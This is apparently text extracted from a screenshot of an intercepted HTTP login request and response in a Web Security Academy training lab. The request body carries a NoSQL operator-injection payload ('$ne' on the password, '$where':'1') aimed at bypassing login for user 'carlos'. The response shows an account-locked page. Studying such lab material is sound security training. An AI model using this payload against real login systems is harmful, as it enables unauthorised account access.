 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a3500d00441acc380d062b1007900fd.web-security-academy
.net
3 Cookie: session=9sOVQkn1Z9HiMmmmLyUqbSlcVXl3SPBV
4 Content-Length: 59
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a3500d00441acc380d062b1007900fd.web-security
-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3500d00441acc380d062b1007900fd.web-security
-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":{
"$ne":""
},
"$where":"1"
20 }
Search 0 matches
Response
Pretty Raw Hex Render \n
unknown fields
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in